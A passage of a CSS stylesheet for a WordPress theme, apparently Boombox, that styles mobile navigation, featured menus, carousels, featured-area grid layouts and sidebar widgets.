  background-color: transparent;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-icon .bb-icon {
  line-height: 1em;
  vertical-align: middle;
  position: absolute;
  top: 50%;
  left: 7px;
  margin-top: -1px;
  transform: translateY(-50%);
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-icon .bb-icon :before {
  line-height: 1em;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-icon a {
  padding-left: 25px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu .label {
  top: -10px;
  right: -15px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu .menu-item-icon:before {
  content: none;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu.toggled-on {
  display: block;
}
.bb-mobile-navigation .main-navigation > ul > li:before {
  content: none;
}
.bb-mobile-navigation .main-navigation .menu-item-icon:before {
  content: "";
  position: absolute;
  top: 10px;
  left: 0;
  height: 17px;
  opacity: 0.15;
}
.bb-mobile-navigation .main-navigation .menu-item-icon:first-child:before {
  content: none;
}
.bb-mobile-navigation .main-navigation .menu-item-icon a {
  position: relative;
  padding-left: 22px;
}
.bb-mobile-navigation .main-navigation .menu-item-icon .bb-icon {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 15px;
}
.bb-mobile-navigation .main-navigation .label {
  position: absolute;
  z-index: 3;
  top: -10px;
  right: -15px;
  padding: 0 4px;
  color: #fff;
  letter-spacing: 1px;
  font-size: 8px;
  border-radius: 2px;
  height: 12px;
  line-height: 12px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  background-color: #00a256;
}
.bb-mobile-navigation .main-navigation .label.hot {
  background-color: #e65252;
}
.bb-mobile-navigation .main-navigation .label.new {
  background-color: #00a256;
}
.bb-mobile-navigation .more-menu .bb-trending-navigation {
  float: none;
  padding: 0;
  width: 100%;
}
.bb-mobile-navigation .more-menu .bb-trending-navigation ul {
  overflow: hidden;
}
.bb-mobile-navigation .more-menu .bb-trending-navigation ul li {
  margin-bottom: 15px;
}
.bb-mobile-navigation .more-menu .bb-badge-list {
  float: none;
  padding: 10px 0;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
  border-bottom: 2px solid #ececec;
}
.bb-mobile-navigation .more-menu .bb-badge-list ul li a {
  margin: 0 5px 10px;
}
.bb-mobile-navigation .more-menu .section-navigation ul {
  list-style: none;
  margin: 0;
  -moz-column-count: 2;
  column-count: 2;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
.bb-mobile-navigation .more-menu .section-navigation ul li {
  margin-bottom: 10px;
}
.bb-mobile-navigation .more-menu .section-navigation ul li a {
  color: inherit;
  font-size: 17px;
}
.bb-mobile-navigation .more-menu .more-menu-header {
  padding: 15px 0 10px;
}
.bb-mobile-navigation .more-menu .more-menu-body {
  margin-bottom: 10px;
  padding: 7px 0 15px;
  clear: both;
}
.bb-mobile-navigation .more-menu .more-menu-body .sections-header {
  display: block;
  margin-bottom: 15px;
  font-size: 12px;
  line-height: 16px;
  color: #9a9a9a;
  text-transform: uppercase;
}
.bb-mobile-navigation .more-menu .more-menu-footer {
  padding-top: 5px;
  display: block;
  text-align: left;
}
.bb-mobile-navigation .more-menu .more-menu-footer > * {
  display: block;
  float: none;
  text-align: center;
}
.bb-mobile-navigation .more-menu .more-menu-footer .social ul {
  float: none;
  margin: 15px 0 0;
}
.bb-mobile-navigation .more-menu-header,
.bb-mobile-navigation .more-menu-body,
.bb-mobile-navigation .more-menu-footer {
  padding-left: 0;
  padding-right: 0;
}
.bb-mobile-navigation .more-menu-body,
.bb-mobile-navigation .main-navigation {
  padding-left: 0;
  padding-right: 0;
  border-bottom: 2px solid #f0f0f0;
}
.bb-mobile-navigation .more-menu-body {
  padding: 10px 0;
}
@media (max-width: 479px) {
  .bb-mobile-navigation {
    width: 100%;
    right: -100%;
  }
  .bb-mobile-navigation .main-navigation {
    float: none;
    width: 100%;
  }
  .bb-mobile-navigation .more-menu .bb-trending-navigation li {
    float: none;
    width: 100%;
    padding: 0;
    text-align: left;
  }
  .bb-mobile-navigation .more-menu .bb-trending-navigation li:before {
    content: none;
  }
  .bb-mobile-navigation .main-navigation ul li {
    float: none;
    width: 100%;
  }
  .bb-mobile-navigation .more-menu .section-navigation ul {
    -moz-column-count: 1;
    column-count: 1;
  }
  .bb-mobile-navigation .social.circle li {
    margin: 0 3px 5px;
  }
  .bb-mobile-navigation .social.circle li a {
    width: 40px;
    height: 40px;
    line-height: 38px;
    font-size: 17px;
  }
}

.main-menu-open body {
  position: relative;
}
.main-menu-open, .main-menu-open body {
  overflow: hidden;
  height: 100%;
}
.main-menu-open #mobile-nav-bg {
  position: absolute;
  z-index: 98;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
@media (max-width: 479px) {
  .main-menu-open #mobile-nav-bg {
    display: none;
  }
}

.main-menu-open .bb-mobile-navigation.pos-right {
  right: 0;
}

.main-menu-open .bb-mobile-navigation.pos-left {
  left: 0;
}

/**
 * 9.0  - Featured - includes featured components: featured area, featured strip etc.
 */
/* *** Featured Menu *** */
.bb-featured-menu {
  position: relative;
  overflow: hidden;
  margin-bottom: 25px !important;
}
.bb-featured-menu:before {
  content: "";
  position: absolute;
  top: 46px;
  left: 0;
  width: 100%;
  height: 1px;
  z-index: 5;
  border-bottom: 1px solid #ececec;
}
.bb-featured-menu ul {
  padding: 6px 0 7px;
  text-align: center;
}
.bb-featured-menu a {
  display: block;
  height: 34px;
  line-height: 34px;
  vertical-align: middle;
  background-color: transparent;
  color: #696969;
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  padding: 0 15px;
  border-radius: 50px;
  margin: 0 4px;
}
.bb-featured-menu a .bb-icon {
  display: inline-block;
  margin-right: 10px;
  vertical-align: top;
  font-size: 1.2em;
  line-height: 34px;
  height: 34px;
}
.bb-featured-menu.no-line:before {
  content: none;
}

/* *** Featured Strip *** */
.featured-carousel ul {
  opacity: 0;
  list-style: none;
  white-space: nowrap;
}
.featured-carousel ul li {
  white-space: normal;
}
.featured-carousel ul.slick-slider {
  opacity: 1;
}

.bb-featured-strip {
  clear: both;
  position: relative;
  text-align: center;
  font-size: 0;
}
.bb-featured-strip ul {
  margin: 0;
  list-style: none;
}
.bb-featured-strip.bb-scroll-area ul {
  padding-bottom: 10px;
}
.bb-featured-strip.bb-stretched-full.no-gutters .bb-arrow-next, .bb-featured-strip.bb-stretched-full.bb-page-header .bb-arrow-next, .bb-featured-strip.bb-stretched-full.bb-featured-area.stretched .bb-arrow-next {
  right: 5px;
}
.bb-featured-strip.bb-stretched-full.no-gutters .bb-arrow-prev, .bb-featured-strip.bb-stretched-full.bb-page-header .bb-arrow-prev, .bb-featured-strip.bb-stretched-full.bb-featured-area.stretched .bb-arrow-prev {
  left: 5px;
}
.bb-featured-strip.no-gap .slick-slider {
  margin: 0;
}
.bb-featured-strip.no-gap .item {
  padding: 0 0;
}
.bb-featured-strip.no-gap .item .media, .bb-featured-strip.no-gap .item img {
  border-radius: 0;
}
.bb-featured-strip .item {
  position: relative;
  display: inline-block;
  overflow: hidden;
  padding: 0 2px 0 2px;
  vertical-align: top;
  width: 200px;
}
.bb-featured-strip .item .media {
  position: relative;
  overflow: hidden;
  z-index: 3;
}
.bb-featured-strip .item .media .boombox-format {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -20px;
}
.bb-featured-strip .item .media .boombox-format .bb-badge .circle {
  box-shadow: none;
  background: rgba(0, 0, 0, 0.5) !important;
}
.bb-featured-strip .item .media .boombox-format .bb-badge .circle i {
  color: #ffffff !important;
}
.bb-featured-strip .item .media .boombox-format .bb-badge:hover {
  transform: translate(0, 0);
}
.bb-featured-strip .item .media img {
  position: relative;
  width: 100%;
  z-index: 0;
}
.bb-featured-strip .item .title-inside {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 6px 9px;
  opacity: 0;
  visibility: hidden;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
  color: #fffcf4;
  background: rgba(0, 0, 0, 0.6);
  transition: all 0.3s ease-out;
}
.bb-featured-strip .item .title {
  margin: 0;
  font-size: 14px;
  line-height: 16px;
  font-weight: 600;
}
.bb-featured-strip .item .title a {
  color: inherit;
}
.bb-featured-strip.small-item .title, .bb-featured-strip.small-item .title-inside {
  font-size: 12px;
}
.bb-featured-strip.small-item .title {
  padding: 5px 4px;
}
.bb-featured-strip.small-item .item {
  width: 150px;
}
.bb-featured-strip.big-item .title {
  padding: 10px 4px;
}
.bb-featured-strip.outside-title .title-inside {
  display: none;
}
.bb-featured-strip.inside-title .title-inside {
  display: block;
}
.bb-featured-strip.inside-title .title {
  display: none;
}
.bb-featured-strip.inside-title .item:hover .title-inside {
  opacity: 1;
  visibility: visible;
}
.bb-featured-strip.inside-title .item.no-thumbnail .title-inside {
  opacity: 1;
  visibility: visible;
  display: block;
  position: static;
}
.bb-featured-strip .slick-dots li {
  margin: 0;
}
.bb-featured-strip .slick-dots li button:before {
  font-size: 35px;
}
.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev {
  position: absolute;
  top: 50%;
  bottom: 0;
  opacity: 0;
  height: 35px;
  width: 35px !important;
  margin-top: -17px;
  border-radius: 50%;
  z-index: 20;
  font-size: 0;
  text-indent: 100%;
  text-align: center;
  background-color: #ffffff;
  box-shadow: -1px 2px 2px 1px rgba(42, 42, 42, 0.2);
}
.bb-featured-strip .bb-arrow-next:before, .bb-featured-strip .bb-arrow-prev:before {
  position: absolute;
  top: 50%;
  margin-top: -6px;
  left: 0;
  width: 100%;
  font-size: 12px;
  line-height: 12px;
  text-align: center;
  text-indent: 0;
  font-weight: bold;
  color: inherit;
  opacity: 0.8;
  font-family: "ui-icomoon";
}
.bb-featured-strip .bb-arrow-next {
  right: -15px;
  transform: translate(-15px, 0);
}
.bb-featured-strip .bb-arrow-next:before {
  content: "\e961";
}
.bb-featured-strip .bb-arrow-prev {
  left: -15px;
  transform: translate(15px, 0);
}
.bb-featured-strip .bb-arrow-prev:before {
  content: "\e960";
}
.bb-featured-strip:hover .bb-arrow-next, .bb-featured-strip:hover .bb-arrow-prev {
  opacity: 1;
  transform: translate(0, 0);
}
@media screen and (max-width: 700px) {
  .bb-featured-strip.featured-carousel ul {
    margin: 0 -2px;
  }
  .bb-featured-strip .item .media,
  .bb-featured-strip .item .media img {
    border-radius: 0 !important;
  }
  .bb-featured-strip .bb-arrow-next {
    right: 5px;
  }
  .bb-featured-strip .bb-arrow-prev {
    left: 5px;
  }
}

.bb-featured-strip.bb-scroll-area .bb-arrow-next {
  right: 5px;
}
.bb-featured-strip.bb-scroll-area .bb-arrow-prev {
  left: 5px;
}
.bb-featured-strip.outside-title.big-item.featured-carousel .bb-arrow-next,
.bb-featured-strip.outside-title.big-item.featured-carousel .bb-arrow-prev {
  top: 36%;
}
.bb-featured-strip.outside-title.big-item.bb-scroll-area .bb-arrow-next,
.bb-featured-strip.outside-title.big-item.bb-scroll-area .bb-arrow-prev {
  top: 75px;
}
.bb-featured-strip.outside-title.small-item.featured-carousel .bb-arrow-next,
.bb-featured-strip.outside-title.small-item.featured-carousel .bb-arrow-prev {
  top: 33%;
}
.bb-featured-strip.outside-title.small-item.bb-scroll-area .bb-arrow-next,
.bb-featured-strip.outside-title.small-item.bb-scroll-area .bb-arrow-prev {
  top: 55px;
}

/* *** Featured Area *** */
.bb-featured-area .featured-area-wrapper {
  height: 248px;
}
.bb-featured-area .featured-area-wrapper:before, .bb-featured-area .featured-area-wrapper:after {
  content: " ";
  display: table;
}
.bb-featured-area .featured-area-wrapper:after {
  clear: both;
}
.bb-featured-area .featured-area-wrapper {
  *zoom: 1;
}
.bb-featured-area .featured-item {
  width: 100%;
  height: 100%;
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.bb-featured-area .featured-item, .bb-featured-area .featured-item.empty-item, .bb-featured-area.item-1-newsletter .col2 .featured-item.empty-item {
  background-color: #ddd;
}
.bb-featured-area .featured-item, .bb-featured-area .featured-media {
  border-radius: 5px;
}
.bb-featured-area .featured-header {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.bb-featured-area .featured-media img {
  display: none;
}
.bb-featured-area .featured-media, .bb-featured-area .featured-link:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.bb-featured-area .featured-link:before {
  content: "";
  z-index: 10;
}
.bb-featured-area .f-col, .bb-featured-area .f-col-row {
  float: left;
  width: 100%;
  height: 100%;
  padding: 2px 0;
}
.bb-featured-area .f-col:first-child, .bb-featured-area .f-col-row:first-child {
  padding-top: 0;
}
.bb-featured-area .f-col:last-child, .bb-featured-area .f-col-row:last-child {
  padding-bottom: 0;
}
.bb-featured-area .f-col.rowspan-2 {
  height: 200%;
}
.bb-featured-area .rowspan-2 .f-col-row {
  height: 50%;
}
.bb-featured-area .featured-badge-list {
  position: absolute;
  top: -11px;
  z-index: 20;
}
.bb-featured-area .entry-title, .bb-featured-area .post-meta, .bb-featured-area .auth-name .auth-url {
  color: #fff !important;
}
.bb-featured-area .bb-author-vcard-mini .auth-byline, .bb-featured-area .bb-author-vcard-mini .auth-posted-on {
  color: #a3a3a3;
}
.bb-featured-area .featured-header {
  position: absolute;
  z-index: 10;
  pointer-events: none;
  display: flex;
  width: 100%;
  padding: 5%;
  left: 0;
  bottom: 0;
  min-height: 50%;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
}
.bb-featured-area .featured-header a {
  position: relative;
  pointer-events: auto;
}
.bb-featured-area .featured-caption {
  margin-top: auto;
  transition: all 0.2s ease-out;
}
.bb-featured-area .featured-item:hover .featured-caption {
  transform: translate(0, -10px);
}
.bb-featured-area .entry-title {
  margin: 0 0 3px;
  font-size: 18px;
  line-height: 1.2;
}
.bb-featured-area .post-share-count {
  background-color: transparent;
  padding: 3px 0;
}
.bb-featured-area .post-meta {
  margin-bottom: 7px;
}
.bb-featured-area .post-meta .post-meta-wrapper, .bb-featured-area .post-meta .post-share-count, .bb-featured-area .post-meta .post-share-count .bb-icon {
  vertical-align: middle;
}
.bb-featured-area .post-meta .post-meta-wrapper {
  background-color: transparent;
  margin: 0;
  padding: 0;
}
.bb-featured-area .post-meta .post-share-count + .post-meta-wrapper {
  margin: 0 7px;
  padding: 0 10px;
}
.bb-featured-area.item-1-newsletter .newsletter-box {
  margin: 0;
}
.bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal {
  margin: 0;
}
.bb-featured-area.item-1-newsletter .col2 {
  height: auto;
}
.bb-featured-area.item-1-newsletter .col2 .featured-item {
  background-color: transparent;
}
.bb-featured-area.no-gap .featured-item, .bb-featured-area.no-gap .featured-media, .bb-featured-area.no-gap .featured-header, .bb-featured-area.no-gap .widget_mc4wp_form_widget:after {
  border-radius: 0;
}
.bb-featured-area.no-gap .f-col.col1, .bb-featured-area.no-gap .f-col.col2, .bb-featured-area.no-gap .f-col.col3, .bb-featured-area.no-gap .f-col.col4, .bb-featured-area.no-gap .f-col.col5,
.bb-featured-area.no-gap .f-col-row.row1, .bb-featured-area.no-gap .f-col-row.row2 {
  padding: 0;
}
@media screen and (min-width: 480px) {
  .bb-featured-area .entry-title {
    font-size: 22px;
  }
}
@media screen and (max-width: 767px) {
  .bb-featured-area.stretched .featured-item, .bb-featured-area.stretched .featured-media, .bb-featured-area.stretched .featured-header {
    border-radius: 0;
  }
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  .bb-featured-area .featured-area-wrapper {
    height: 320px;
  }
}
@media screen and (min-width: 768px) {
  .bb-featured-area.boxed .featured-area-wrapper {
    margin-left: -2px;
    margin-right: -2px;
  }
  .bb-featured-area.item-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-3 .featured-area-wrapper, .bb-featured-area.item-1-4 .featured-area-wrapper, .bb-featured-area.item-1-4-stretched .featured-area-wrapper, .bb-featured-area.item-1-2 .featured-area-wrapper {
    height: 400px;
  }
  .bb-featured-area .f-col {
    padding: 0 2px;
  }
  .bb-featured-area .f-col.rowspan-2 {
    height: 100%;
  }
  .bb-featured-area.rowspan-2 .f-col-row {
    height: 50%;
  }
  .bb-featured-area.item-1 .col1 {
    width: 100%;
  }
  .bb-featured-area.item-1-1 .col1, .bb-featured-area.item-1-1 .col2, .bb-featured-area.item-1-1-landscape .col1, .bb-featured-area.item-1-1-landscape .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-s .col1 {
    width: 60%;
  }
  .bb-featured-area.item-1-s .col2 {
    width: 40%;
  }
  .bb-featured-area.item-1-newsletter .col1, .bb-featured-area.item-1-newsletter .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-newsletter .col1 {
    padding: 0 10px 0 0;
  }
  .bb-featured-area.item-1-newsletter .col2 {
    padding: 0 0 0 10px;
  }
  .bb-featured-area.item-1-newsletter .featured-area-wrapper, .bb-featured-area.item-1-newsletter .featured-item {
    display: table;
    width: 100%;
    margin: 0;
  }
  .bb-featured-area.item-1-newsletter .f-col {
    display: table-cell;
    float: none;
    vertical-align: middle;
  }
  .bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal {
    margin: -25px 0 0 0;
  }
  .bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal p {
    width: 100%;
  }
  .bb-featured-area.item-1-1-1 .col1, .bb-featured-area.item-1-1-1 .col2, .bb-featured-area.item-1-1-1 .col3, .bb-featured-area.item-1-1-1-stretched .col1, .bb-featured-area.item-1-1-1-stretched .col2, .bb-featured-area.item-1-1-1-stretched .col3 {
    width: 33.33333%;
  }
  .bb-featured-area.item-1-1-1-stretched .col1 .featured-item, .bb-featured-area.item-1-1-1-stretched .col1 .featured-media, .bb-featured-area.item-1-1-1-stretched .col1 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-1-1-stretched .col3 .featured-item, .bb-featured-area.item-1-1-1-stretched .col3 .featured-media, .bb-featured-area.item-1-1-1-stretched .col3 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bb-featured-area.item-1-2 .col1 {
    width: 60%;
  }
  .bb-featured-area.item-1-2 .col2, .bb-featured-area.item-1-2 .col3 {
    width: 40%;
    height: 50%;
  }
  .bb-featured-area.item-1-2 .col2 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-2 .col3 {
    padding-top: 2px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .bb-featured-area.item-1-2-1 .col1, .bb-featured-area.item-1-2-1-stretched .col1 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-2-1 .col2, .bb-featured-area.item-1-2-1 .col3, .bb-featured-area.item-1-2-1-stretched .col2, .bb-featured-area.item-1-2-1-stretched .col3 {
    width: 50%;
    padding-top: 2px;
  }
  .bb-featured-area.item-1-2-1-stretched .col1 .featured-item, .bb-featured-area.item-1-2-1-stretched .col1 .featured-media, .bb-featured-area.item-1-2-1-stretched .col1 .featured-header {
    border-radius: 0;
  }
  .bb-featured-area.item-1-2-1-stretched .col2 .featured-item, .bb-featured-area.item-1-2-1-stretched .col2 .featured-media, .bb-featured-area.item-1-2-1-stretched .col2 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-2-1-stretched .col3 .featured-item, .bb-featured-area.item-1-2-1-stretched .col3 .featured-media, .bb-featured-area.item-1-2-1-stretched .col3 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bb-featured-area.item-1-3 .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-3 .col3, .bb-featured-area.item-1-3 .col4 {
    width: 50%;
    height: 50%;
  }
  .bb-featured-area.item-1-3 .col1, .bb-featured-area.item-1-3 .col3 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-3 .col1, .bb-featured-area.item-1-3 .col2, .bb-featured-area.item-1-3 .col3, .bb-featured-area.item-1-3 .col4 {
    padding-top: 2px;
  }
  .bb-featured-area.item-1-4 .f-col, .bb-featured-area.item-1-4-stretched .f-col {
    width: 50%;
  }
  .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    height: 50%;
  }
  .bb-featured-area.item-1-4 .col1, .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4-stretched .col1, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col3, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    padding-top: 2px;
  }
  .bb-featured-area.item-1-4-stretched .col1 .featured-item, .bb-featured-area.item-1-4-stretched .col1 .featured-media, .bb-featured-area.item-1-4-stretched .col1 .featured-header, .bb-featured-area.item-1-4-stretched .col4 .featured-item, .bb-featured-area.item-1-4-stretched .col4 .featured-media, .bb-featured-area.item-1-4-stretched .col4 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-4-stretched .col2 .featured-item, .bb-featured-area.item-1-4-stretched .col2 .featured-media, .bb-featured-area.item-1-4-stretched .col2 .featured-header, .bb-featured-area.item-1-4-stretched .col3 .featured-item, .bb-featured-area.item-1-4-stretched .col3 .featured-media, .bb-featured-area.item-1-4-stretched .col3 .featured-header, .bb-featured-area.item-1-4-stretched .col5 .featured-item, .bb-featured-area.item-1-4-stretched .col5 .featured-media, .bb-featured-area.item-1-4-stretched .col5 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
}
@media screen and (min-width: 992px) {
  .bb-featured-area.item-1 .f-col .entry-title, .bb-featured-area.item-1-1 .f-col .entry-title, .bb-featured-area.item-1-s .f-col .entry-title, .bb-featured-area.item-1-newsletter .col1 .entry-title, .bb-featured-area.item-1-2 .col1 .entry-title, .bb-featured-area.item-1-3 .col1 .entry-title, .bb-featured-area.item-1-4 .col1 .entry-title, .bb-featured-area.item-1-4-stretched .col1 .entry-title, .bb-featured-area.item-1-2-1 .col1 .entry-title, .bb-featured-area.item-1-2-1 .col3 .entry-title, .bb-featured-area.item-1-2-1-stretched .col1 .entry-title, .bb-featured-area.item-1-2-1-stretched .col3 .entry-title {
    font-size: 30px;
  }
  .bb-featured-area.item-1-newsletter .col1 {
    width: 65%;
  }
  .bb-featured-area.item-1-newsletter .col2 {
    width: 35%;
    padding-left: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .bb-featured-area.item-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-3 .featured-area-wrapper, .bb-featured-area.item-1-4 .featured-area-wrapper, .bb-featured-area.item-1-4-stretched .featured-area-wrapper, .bb-featured-area.item-1-2 .featured-area-wrapper {
    height: 448px;
  }
  .bb-featured-area.item-1-1 .featured-area-wrapper, .bb-featured-area.item-1-s .featured-area-wrapper {
    height: 400px;
  }
  .bb-featured-area.item-1-1-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-newsletter .featured-area-wrapper {
    height: 320px;
  }
  .bb-featured-area.item-1-1-1-stretched .f-col .entry-title {
    font-size: 30px;
  }
  .bb-featured-area.item-1-3 .col1, .bb-featured-area.item-1-3 .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-3 .col2 {
    height: 50%;
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-3 .col3, .bb-featured-area.item-1-3 .col4 {
    width: 25%;
    height: 50%;
    padding-top: 2px;
  }
  .bb-featured-area.item-1-2-1 .col1, .bb-featured-area.item-1-2-1 .col3, .bb-featured-area.item-1-2-1-stretched .col1, .bb-featured-area.item-1-2-1-stretched .col3 {
    width: 35%;
  }
  .bb-featured-area.item-1-2-1 .col2, .bb-featured-area.item-1-2-1-stretched .col2 {
    width: 30%;
  }
  .bb-featured-area.item-1-2-1-stretched .col1 .featured-item, .bb-featured-area.item-1-2-1-stretched .col1 .featured-media, .bb-featured-area.item-1-2-1-stretched .col1 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-2-1-stretched .col3 .featured-item, .bb-featured-area.item-1-2-1-stretched .col3 .featured-media, .bb-featured-area.item-1-2-1-stretched .col3 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bb-featured-area.item-1-4 .col1, .bb-featured-area.item-1-4-stretched .col1 {
    width: 40%;
  }
  .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    padding-top: 2px;
  }
  .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    width: 30%;
    height: 50%;
  }
  .bb-featured-area.item-1-4-stretched .col1 .featured-item, .bb-featured-area.item-1-4-stretched .col1 .featured-media, .bb-featured-area.item-1-4-stretched .col1 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-4-stretched .col3 .featured-item, .bb-featured-area.item-1-4-stretched .col3 .featured-media, .bb-featured-area.item-1-4-stretched .col3 .featured-header, .bb-featured-area.item-1-4-stretched .col5 .featured-item, .bb-featured-area.item-1-4-stretched .col5 .featured-media, .bb-featured-area.item-1-4-stretched .col5 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
}
@media screen and (min-width: 1681px) {
  .bb-featured-area.item-1-1-1-stretched .featured-area-wrapper {
    min-height: 40vh;
  }
  .bb-featured-area.item-1-2-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-4-stretched .featured-area-wrapper {
    min-height: 50vh;
  }
  .bb-featured-area.item-1-4-stretched .col2 .entry-title, .bb-featured-area.item-1-4-stretched .col3 .entry-title, .bb-featured-area.item-1-4-stretched .col4 .entry-title, .bb-featured-area.item-1-4-stretched .col5 .entry-title, .bb-featured-area.item-1-2-1-stretched .col2 .entry-title, .bb-featured-area.item-1-2-1-stretched .col3 .entry-title {
    font-size: 27px;
  }
  .bb-featured-area.item-1-2-1-stretched .col1 .entry-title, .bb-featured-area.item-1-2-1-stretched .col3 .entry-title, .bb-featured-area.item-1-4-stretched .col1 .entry-title {
    font-size: 40px;
  }
}

/**
 * 10.0  - Plugins/ Widgets - includes external plugins/widgets styling by Boombox or Boombox default plugins' styling
 */
/* *** Widgets *** */
/* General Styles */
.widget {
  clear: both;
  display: block;
  margin-bottom: 40px;
}
.widget:last-child {
  margin-bottom: 0;
}

.widget-title {
  position: relative;
  margin-bottom: 25px;
  text-transform: uppercase;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
}
.widget-title span {
  position: relative;
  padding-left: 45px;
}
.widget-title span .bb-icon {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  left: 0;
  display: inline-block;
  margin-right: 3px;
  font-size: 40px;
}

.widget ul, .widget ol {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}
.widget ul li, .widget ol li {
  list-style: none;
}
.widget label {
  margin-bottom: 10px;
  color: #828282;
  font-size: 13px;
}
.widget button[type=submit],
.widget input[type=submit] {
  width: 100%;
}

/* Search */
.widget_search form {
  position: relative;
}
.widget_search .search-submit i {
  margin-right: 15px;
}

/* Recent  Posts */
.widget_recent_entries ul li {
  display: block;
  overflow: hidden;
  margin-bottom: 20px;
}
.widget_recent_entries ul li .post {
  margin-bottom: 0;
}
.widget_recent_entries ul li .post .post-thumbnail {
  float: left;
  width: 22%;
}
.widget_recent_entries ul li .post .content {
  float: left;
  width: 78%;
  padding-left: 5%;
}
.widget_recent_entries ul li .post.no-thumbnail {
  padding-top: 0px;
}
.widget_recent_entries ul li .post .author.vcard {
  display: inline-block;
}

/* Categories / Archives / Pages / Meta */
.widget_nav_menu > ul, .widget_nav_menu .menu,
.widget_categories > ul,
.widget_categories .menu,
.widget_archive > ul,
.widget_archive .menu,
.widget_pages > ul,
.widget_pages .menu,
.widget_meta > ul,
.widget_meta .menu {
  -moz-column-count: 2;
  column-count: 2;
  -moz-column-gap: 10px;
  column-gap: 10px;
  margin: 0;
  padding: 0;
}
.widget_nav_menu > ul li, .widget_nav_menu .menu li,
.widget_categories > ul li,
.widget_categories .menu li,
.widget_archive > ul li,
.widget_archive .menu li,
.widget_pages > ul li,
.widget_pages .menu li,
.widget_meta > ul li,
.widget_meta .menu li {
  list-style: none;
  margin-bottom: 7px;
  font-size: 12px;
  line-height: 16px;
  color: #9a9a9a;
  font-weight: 400;
}
.widget_nav_menu > ul li a, .widget_nav_menu .menu li a,
